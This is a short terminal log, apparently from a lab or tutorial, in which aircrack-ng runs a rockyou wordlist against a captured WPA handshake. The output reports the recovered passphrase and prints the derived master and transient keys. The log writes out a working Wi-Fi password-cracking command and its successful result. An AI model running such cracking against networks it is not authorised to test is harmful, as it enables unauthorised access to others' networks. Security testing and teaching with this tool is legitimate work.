 $ aircrack-ng -w /usr/share/wordlists/rockyou.txt wpa.cap
Reading packets, please wait...
Opening wpa.cap
Resetting EAPOL Handshake decoder state.
Read 7710 packets.
# BSSID ESSID Encryption
1 0A:20:36:DF:91:83 X-n0 WPA (1 handshake)
Choosing first network as target.
Reading packets, please wait...
Opening wpa.cap
Resetting EAPOL Handshake decoder state.
Read 7710 packets.
1 potential targets
Aircrack-ng 1.7
[00:00:03] 15692/10303727 keys tested (4754.33 k/s)
Time left: 36 minutes, 3 seconds 0.15%
KEY FOUND! [ iloveyou ]
Master Key : 3A A0 7B B2 C8 C8 8C 15 6E 3F 7D BE 57 6C 55 10
B8 3C DD C0 9B A1 DE 16 DD 95 14 7A E9 50 14 65
Transient Key : 6B 05 A5 0A B5 7C C7 A8 85 35 60 EF 5A 3B 3F F8
83 A1 C2 6E 8F D0 14 77 F0 A7 E2 50 1A 3F 53 B6
05 DF DD C9 AF 44 32 83 4A AD 2C 45 74 D7 1D 1A
8C F0 EB AE 05 34 5E C7 55 4C 4E E5 7C 6E A4 E9
EAPOL HMAC : 10 94 5D 0A 83 8B AB 3A A4 58 F3 AB 1F E0 D5 32